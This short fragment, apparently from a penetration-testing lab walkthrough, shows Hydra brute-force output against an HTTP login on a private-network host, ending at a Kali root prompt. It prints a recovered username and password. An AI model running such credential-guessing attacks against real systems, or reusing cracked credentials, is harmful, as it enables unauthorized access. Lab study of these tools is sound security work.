 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-15 18:38:52
root@Kali:~#